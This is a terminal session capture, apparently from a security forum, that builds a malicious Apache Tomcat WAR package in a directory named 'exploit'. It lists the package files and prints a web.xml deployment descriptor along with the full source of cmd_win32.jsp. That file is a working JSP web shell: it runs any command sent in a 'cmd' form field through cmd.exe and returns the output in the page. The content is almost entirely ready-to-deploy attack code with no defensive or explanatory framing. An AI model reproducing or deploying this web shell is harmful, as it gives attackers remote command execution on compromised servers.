 <sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22914 % find .
.
./cmd_win32.jsp
./WEB-INF
./WEB-INF/web.xml
./META-INF
./META-INF/MANIFEST.MF
[mer. 19/01/16 15:38 CET][pts/6][x86_64/linux-gnu/4.4.0-141-generic][5.1.1]
<sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22915 % cat ./WEB-INF/web.xml
<?xml version="1.0"?>
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<servlet>
<servlet-name>cmd_win32</servlet-name>
<jsp-file>/cmd_win32.jsp</jsp-file>
</servlet>
</web-app>
[mer. 19/01/16 15:39 CET][pts/6][x86_64/linux-gnu/4.4.0-141-generic][5.1.1]
<sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22916 % cat cmd_win32.jsp
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
        Process p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); disr = dis.readLine(); }
        }
%>
</pre>
</BODY></HTML>
先知社区